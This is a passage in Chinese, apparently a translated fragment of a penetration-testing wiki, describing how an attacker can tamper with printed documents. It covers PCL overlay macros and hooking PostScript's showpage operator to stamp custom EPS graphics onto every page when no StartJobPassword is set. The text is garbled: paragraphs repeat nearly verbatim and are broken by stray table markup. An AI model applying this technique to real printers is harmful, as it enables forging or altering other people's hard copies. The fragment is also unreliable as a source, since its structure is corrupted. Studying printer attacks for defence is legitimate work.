因此,她可以使用自定义的EPS文件覆盖要打印的所有页面。这种黑客技术可以用于**向文档的硬拷贝添加任意图形或字体**(通过叠加空白页面然后添加自定义内容可以完全改变文档的外观)。\

|

||||

显然,只有在使用PostScript作为打印机驱动程序且未设置`StartJobPassword`的情况下,此方法才能成功。

|

||||

一种简单的操纵打印输出外观的方法是**使用**覆盖层。\

|

||||

[**PCL**](./#pcl) 有一个记录功能,可以在文档上方放置**覆盖宏**。不幸的是,此功能**仅限于当前打印作业**,无法做到永久性。\

|

||||

[**PostScript**](./#postscript-ps) 默认情况下不提供此功能,但可以通过**重新定义showpage**操作符来编程实现,该操作符包含在每个PostScript文档中以打印当前页面。攻击者可以在那里**挂钩**,执行她自己的代码,然后调用操作符的原始版本。\

|

||||

因此,她可以用自定义的EPS文件覆盖所有要打印的页面。此黑客技术可用于**向文档的硬拷贝添加任意图形或字体**(通过覆盖空白页面然后添加自定义内容,可以完全改变文档的外观)。\

|

||||

显然,这种方法只有在使用PostScript作为打印机驱动程序且没有设置`StartJobPassword`时才能成功。

|

||||

|

||||

|

||||

|

||||

|

|